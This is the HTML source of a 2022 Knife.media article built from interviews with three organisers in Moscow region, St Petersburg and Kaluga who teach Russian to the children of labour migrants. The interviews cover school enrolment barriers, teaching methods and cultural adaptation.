.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/education-of-migrants/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="По данным МВД России на 1 мая 2022 года, в России живет 3,35 миллиона трудовых мигрантов, и у многих из них есть семьи. Чаще всего они заняты на малоквалифицированных и низкооплачиваемых работах. Их детям тоже приходится несладко: нужно привыкать к новому месту, адаптироваться в детском саду или школе и каким-то образом стать «своими» среди сверстников. Но как это сделать, если не знаешь русского? «Нож» поговорил с тремя руководителями проектов по обучению детей мигрантов русскому языку.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="По данным МВД России на 1 мая 2022 года, в России живет 3,35 миллиона трудовых мигрантов, и у многих из них есть семьи. Чаще всего они заняты на малоквалифицированных и низкооплачиваемых работах. Их детям тоже приходится несладко: нужно привыкать к новому месту, адаптироваться в детском саду или школе и каким-то образом стать «своими» среди сверстников. Но как это сделать, если не знаешь русского? «Нож» поговорил с тремя руководителями проектов по обучению детей мигрантов русскому языку.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/182478-631844dd63b19.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/education-of-migrants/">
<meta property="og:title" content="&laquo;Извините, но&nbsp;в&nbsp;школе мест нет&raquo;. Почему российская система образования отторгает детей трудовых мигрантов и что с этим делать">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/182478-631844dd63b19.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/education-of-migrants/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/education-of-migrants/"},"headline":"&laquo;Извините, но&nbsp;в&nbsp;школе мест нет&raquo;. Почему российская система образования отторгает детей трудовых мигрантов и что с этим делать","datePublished":"2022-09-07T11:02:40+03:00","dateModified":"2022-09-07T11:04:20+03:00","url":"https://knife.media/education-of-migrants/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/182478-631844dd63b19.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ирина Эфрос"}],"about":[{"name":"children"},{"name":"education"},{"name":"community"},{"name":"russia"}],"articleBody":"Оказавшись в чужой стране, дети мигрантов сталкиваются с огромным количеством трудностей: нужно привыкнуть к новому месту, социализироваться, завести новых друзей и найти занятие по душе. Но без знания языка сделать всё это практически невозможно. Учитывая то, что в России к судьбе детей мигрантов почему-то практически полностью равнодушны как руководители школ, так и чиновники, вся тяжесть непростой задачи обучения их русскому языку ложится на плечи энтузиастов. «Нож» поговорил с троими из них. Анна Орлова, куратор проекта «Перелетные дети», Красногорск, Москва Проект открылся шесть лет назад на базе красногорского лицея «Ковчег-XXI». Директор нашего лицея больше двадцати лет занимался образованием детей из состоятельных семей, а потом решил помочь бедным. Сталкиваясь с молодыми мигрантами в магазинах и кафе, он понемногу начал вникать в их проблемы. Многие очень плохо говорили по-русски, это мешало им получить образование и устроиться на более квалифицированную работу. Он стал проводить для них занятия в «Макдоналдсе», в чайханах — везде, где получалось. У всех этих ребят были младшие братья и сестры, племянники. Мы пригласили их заниматься русским языком в лицей. Потом стали искать группы поддержки общин в социальных сетях. Еще наши сотрудники ходили по рынкам, раздавали информационные листовки и рассказывали про бесплатные уроки русского языка. Именно такой «полевой маркетинг» сработал лучше всего: когда лично знакомишься с людьми и всё им объясняешь — больше доверия.  Одно время у нас было два «приветственных» класса: тридцать человек сначала учили только русский, а потом «рассасывались» по обычным классам. Больше всего детей из Киргизии и Таджикистана, на втором месте по численности — Узбекистан. Когда мы всерьез занялись вопросом обучения детей мигрантов русскому языку, выяснили, что в Москве около десяти тысяч таких детей не ходят в школу. По Женевской конвенции о правах ребенка все дети имеют право на обучение, а в наши школы детей без регистрации не берут. А если регистрация у ребенка все-таки есть, в администрации школ часто пользуются тем, что мигранты не знают свои права и плохо понимают русский язык. Им просто говорят: «Извините, но в школе нет мест». И разочарованные родители уходят домой. На самом деле ребенка обязаны записать даже в переполненный класс или хотя бы направить в те школы, где еще есть места. Но даже если его принимают в школу, проблемы на этом не заканчиваются. Как правило, такой ребенок сидит на «камчатке» и ничего не понимает, поскольку им никто не занимается. При таком подходе он становится двоечником, и его рано или поздно «выпинывают» из школы со справкой о неоконченном среднем образовании. По-хорошему, этим детям сначала нужно организовать интенсив по изучению языка, а затем ввести их в класс и курировать. Мы в «Ковчеге» некоторое время практиковали «метод дружбы»: русские ученики объясняли тему урока детям-инофонам, а потом они вместе выполняли домашнее задание. Эту практику мы заимствовали из советских школ: раньше отличники всегда помогали неуспевающим. Все эти годы мы пытаемся хоть немного улучшить ситуацию с обучением детей мигрантов в Москве. Своими силами проводим дополнительные занятия в четырех школах Красногорска и уроки для детей от десяти до семнадцати лет, которых не взяли в школы, в четырех библиотеках Москвы. Этих детей мы учим год, потом аттестуем и отправляем с личными делами устраиваться в школы. Сотрудничаем с Ассоциацией памирских таджиков «Нур» и «Красным крестом» — там обучают детей без документов. А еще у нас большая онлайн-школа: сейчас русским языком занимаются в сорока трех группах, пятнадцать из которых — детские. Есть занятия и для дошкольников, и для выпускников — учеников старших классов мы готовим к ОГЭ. Также мы проводим занятия по РКИ для учителей из Красногорских школ, а недавно к нам обратились за помощью учителя из Магнитогорска и Тольятти. Вообще, я считаю, что вопросом адаптации детей мигрантов к школе должно системно заниматься государство. Но этого не происходит. Мы звоним в миграционные центры, посольства, пишем в Министерство образования и пытаемся наладить контакт со школами, где учится большее количество детей мигрантов. И всё это время меня не покидает ощущение, что проблемы этих детей никому не интересны. Единственное, чего хочет директор школы — это взять как можно меньше таких детей, чтобы не снижалась успеваемость. Если говорить о более высоком уровне, то в России довольно слабая межминистерская политика. Раньше мы ездили во Францию и в Германию перенимать их опыт. Так вот у них миграционные центры активно сотрудничают с министерством просвещения. И если родители хотят, чтобы их ребенок учился, его не могут просто так не принять в школу. Надеюсь, со временем и у нас ситуация изменится к лучшему, и такие благотворительные проекты, как наш, станут видимыми для государства.  Леокадия Френкель, руководитель проекта «Обучение детей мигрантов русскому языку», Санкт-Петербург В 2012 году я увидела объявление в интернете о поиске учителей русского языка для работы с детьми мигрантов. Я сразу представила себе ужасную ситуацию: вот стою я в классе перед школьниками, а некоторые из них — пусть даже всего один — меня не понимают. Это большая проблема и для учителя, и для ученика. Либо ребенок становится агрессивным, либо наоборот — забитым аутсайдером. Я созвонилась с авторами идеи, сказала, что готова участвовать. Вот сколько есть свободного времени, столько этому проекту и отдам. Потом выяснилось, что ни своего помещения, ни ясной концепции у проекта нет. Тогда я предложила в качестве площадки Еврейский общинный центр, которым руководит мой муж. Я тоже работаю здесь много лет — заведую библиотекой и воскресной школой, координирую образовательные программы. Постепенно в общинный центр стали приходить волонтеры. У кого-то был опыт работы с пожилыми людьми, у других — с молодежью. Я сразу объясняла, что с детьми работать сложно, особенно с такими: они плохо говорят по-русски, у них другой менталитет. Здесь нужно держать баланс: уметь и развлечь их, и одновременно чему-то научить. «География» проекта широкая: Таджикистан, Армения, Азербайджан, Молдова, Афганистан, Республика Тыва. Одно время приводили даже восьмилетнюю девочку из Нигерии. Она совсем не говорила по-русски, зато в совершенстве владела английским.  Сейчас в центре работают шесть волонтеров, двое из них — профессиональные педагоги. Уроки проводятся методом погружения, то есть полностью на русском языке и в игровой форме. Помимо русского языка есть уроки английского и рисования. А еще в центре очень любят праздники, одинаково весело отмечают и русские, и еврейские: на Пурим едят «уши Амана», а в Новый год надевают карнавальные костюмы и устраивают вечеринку. Летом начинаются академические каникулы, но работа центра не прекращается. Мы часто гуляем с детьми в парках, ходим в музеи, на экскурсии, в зоопарк. В общем, знакомим ребят с городом. Также мы дружим с несколькими театрами. «Кукфо», Большой театр кукол и МДТ приглашали нас на спектакли бесплатно. Большинство детей приехали из маленьких городков, деревень. Для них посещение театра — настоящее чудо. До пандемии занятия в центре проводились два раза в неделю в двух группах — старшей (дети от одиннадцати до тринадцати лет) и младшей (ученики начальных классов и дошкольники). По выходным дням бывали занятия для подростков до пятнадцати лет с очень плохим или даже нулевым уровнем русского языка. Бывало, что родители приводили шестнадцатилетнего подростка, который практически не говорил по-русски. Мне приходилось отказывать им. К сожалению, такому ребенку школу в Петербурге уже не окончить. Как правило, помимо сложностей с языком, есть еще и серьезное отставание по другим предметам, а впереди ЕГЭ и ОГЭ, их и местным детям сдать сложно. Поэтому я честно говорила родителям: либо организуйте ему домашнее обучение, либо отправляйте работать. Наверное, это звучало несколько жестко, но такова реальность. У общинного центра нет денег на рекламу и пиар. Мне приходилось самой обходить соседние школы, общаться с директорами и рассказывать им о существовании бесплатной программы для детей мигрантов. При этом я всегда поясняю: наш проект — не замена школе, а всего лишь хорошее дополнение к ней. Только в школе дети получают систематизированные знания, привыкают к определенному режиму учебы и социализируются.  Иногда родителей нужно уговаривать отправить детей в школу: далеко не все хотят, чтобы их дети получили образование. Особенно это касается старших девочек: они в семье и за кухарок, и за уборщиц, и за нянек. Я объясняю родителям, что нужно обязательно оформить все необходимые документы, чтобы ребенок мог пойти в школу, звоню от их имени в РОНО. Вообще, я считаю, что для мигрантов нет проблемы устроить детей в петербургскую школу. Всё зависит от мотивации. К сожалению, государство так и не выработало четкую программу адаптации трудовых мигрантов. Хотя кое-что все-таки делается. Например, Комитет по межнациональным отношениям Петербурга выпустил хорошее учебное пособие для детей-инофонов. Конечно, изредка приходится слышать, что мы как еврейская организация взялись не за свое дело. Но в основном нашу деятельность поддерживают, понимают, что любое доброе дело украшает общину. Еврейское сообщество города хорошо организовано, особенно в сфере социальной помощи и образования: существуют различные программы поддержки пожилых, инвалидов, малоимущих, общеобразовательные школы, молодежные клубы. Но в Петербурге у нас небольшое коммьюнити. А вот что делать другим общинам, в которых состоят десятки тысяч мигрантов? В еврейской философии есть такое понятие — «тикун олам», то есть «исправление мира». Это именно то, что мы, хоть и небольшими силами, но пытаемся делать. https://youtu.be/UTc51ZwU5Vw Короткометражный фильм Нимасу Нимсарен «Мавжуда» о девочке из Узбекистана, которая учится в Еврейском общинном центре русскому языку  Ирина Белоусова, руководитель программы «Одинаково разные», Калужская область и Новосибирск Всё началось с того, что мы с несколькими учителями переехали в поселок Белоусово в Калужской области по программе «Учитель для России». В школе, где я стала преподавать литературу и обществознание, училось около четырехсот детей из Средней Азии, и большинство из них практически не говорили по-русски. Вот так и обнаружилась проблема. Сначала мы организовали школу выходного дня: преподавали детям язык, проводили занятия в кружках по интересам, устраивали фестивали культуры, возили на экскурсии в соседние города. Через год стало понятно, что социальная адаптация — это, конечно, очень хорошо, но большая проблема в том, что эти дети не знают язык. Тогда мы написали курс по РКИ и разделили детей на две группы в зависимости от их уровня владения языком. Позже мы запустили программу как региональную — нас поддержали частные доноры из диаспор и Министерство образования регионов. На данный момент программа работает в двух регионах. Мы уже успели обучить русскому языку около двух тысяч детей. Так что теперь наш проект по адаптации детей мигрантов к школе самый большой в России. Для того чтобы подготовить специалистов, мы набираем команду учителей от школы и отправляем их на курсы повышения квалификации по двум направлениям: РКИ и социальная адаптация. Социальная адаптация подразумевает групповые занятия с психологом или, если в команде есть социальный педагог, проведение социальных мероприятий, например, кулинарного фестиваля, на котором будут представлены кухни народов Средней Азии, или вечера стихов на разных языках.  Преподавателей мы учим в течение года и еще год сопровождаем — платим небольшие гранты, выдаем необходимые учебники, помогаем советом. Обычно Министерство присылает нам список школ, где большой процент детей мигрантов, и мы идем договариваться с их руководством. В отличие от Москвы и Петербурга в регионах нет проблем с тем, чтобы ребенка взяли в школу — принимают всех даже без регистрации. Но потом эти дети сидят на уроках и ничего не понимают. Поэтому, как правило, администрации школ идут нам навстречу — в их интересах, чтобы ученики хорошо владели русским языком. Но есть, конечно, и те, кто отказываются. Говорят, что на учителей ложится большая нагрузка и что ко всем ребятам у них в школе относятся одинаково, ничего особенного детям мигрантов не нужно. Мы не используем никакие административные ресурсы, не пытаемся «заставить» передумать. Вряд ли люди поменяют свое мнение. Я думаю, что мы как принимающее сообщество должны быть настроены к детям мигрантов более лояльно и учитывать культурные различия. Например, в моей школе проводили конкурс с шариками. Дети мигрантов плакали потому, что в их культуре мальчикам и девочкам нельзя стоять так близко друг к другу. Тоже самое случается и на уроках — девочки часто не хотят сидеть за одной партой с мальчиками. Бывает, что ребята могут целый день не есть из-за того, что в школе приготовили блюдо из свинины. Не говоря уже о Рамадане — c десяти-двенадцати лет дети уже держат пост, и в это время им сложно выносить физическую нагрузку. Но никому в школе не придет в голову освободить их на это время от уроков физкультуры. Администрация считает, что школа — светское учреждение, и я с этим абсолютно согласна. Но вместе с тем нам необходимо научится договариваться друг с другом. Это и есть двусторонняя интеграция. Ведь мигранты — это далеко не всегда нелегалы, а их дети — двоечники, которые пойдут потом работать на рынок. За год обучения на нашей программе у детей-инофонов владение русским языком поднимается на полтора уровня. А некоторые ученики даже оканчивают школу с медалью.  Ссылки на группы, которые занимаются обучением детей мигрантов русскому языку:  «Одинаково разные» Российский Красный крест «Перелетные дети» Обучение детей мигрантов русскому языку при Еврейском общинном центре «Дети Петербурга»"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-182478">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/children/">дети</a><div class="meta"><a class="meta__item" href="https://knife.media/author/irina-efros/" rel="author">Ирина Эфрос</a></div><div class="meta"><span class="meta__item"><time datetime="2022-09-07T11:02:40+03:00">7 сентября 2022</time></span></div></div><h1 class="entry-header__title">&laquo;Извините, но&nbsp;в&nbsp;школе мест нет&raquo;. <em>Почему российская система образования отторгает детей трудовых мигрантов и что с этим делать</em></h1><div class="entry-header__lead"><p>Оказавшись в чужой стране, дети мигрантов сталкиваются с огромным количеством трудностей: нужно привыкнуть к новому месту, социализироваться, завести новых друзей и найти занятие по душе. Но без знания языка сделать всё это практически невозможно. Учитывая то, что в России к судьбе детей мигрантов почему-то практически полностью равнодушны как руководители школ, так и чиновники, вся тяжесть непростой задачи обучения их русскому языку ложится на плечи энтузиастов. «Нож» поговорил с троими из них.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Feducation-of-migrants%2F&#038;title=%C2%AB%D0%98%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%2C%20%D0%BD%D0%BE%C2%A0%D0%B2%C2%A0%D1%88%D0%BA%D0%BE%D0%BB%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%20%D0%BD%D0%B5%D1%82%C2%BB.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BE%D1%82%D1%82%D0%BE%D1%80%D0%B3%D0%B0%D0%B5%D1%82%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D1%82%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BC%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D1%81%C2%A0%D1%8D%D1%82%D0%B8%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Feducation-of-migrants%2F&#038;text=%C2%AB%D0%98%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%2C%20%D0%BD%D0%BE%C2%A0%D0%B2%C2%A0%D1%88%D0%BA%D0%BE%D0%BB%D0%B5%20%D0%BC%D0%B5%D1%81%D1%82%20%D0%BD%D0%B5%D1%82%C2%BB.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BE%D1%82%D1%82%D0%BE%D1%80%D0%B3%D0%B0%D0%B5%D1%82%20%D0%B4%D0%B5%D1%82%D0%B5%D0%B9%20%D1%82%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BC%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D1%82%D0%BE%D0%B2%20%D0%B8%C2%A0%D1%87%D1%82%D0%BE%20%D1%81%C2%A0%D1%8D%D1%82%D0%B8%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Анна Орлова,</b></h2>
<h4><em>куратор проекта «Перелетные дети», Красногорск, Москва</em></h4>
<p>Проект открылся шесть лет назад на базе красногорского лицея «Ковчег-XXI». Директор нашего лицея больше двадцати лет занимался образованием детей из состоятельных семей, а потом решил помочь бедным. Сталкиваясь с молодыми мигрантами в магазинах и кафе, он понемногу начал вникать в их проблемы.</p>
